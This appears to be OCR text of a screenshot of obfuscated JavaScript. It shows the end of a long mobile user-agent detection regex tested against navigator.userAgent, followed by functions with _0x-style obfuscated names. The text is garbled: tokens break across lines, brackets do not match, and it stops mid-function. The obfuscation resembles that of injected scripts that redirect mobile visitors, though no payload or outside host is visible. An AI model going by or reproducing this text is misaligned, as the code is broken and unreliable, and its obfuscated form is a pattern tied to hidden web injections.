
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]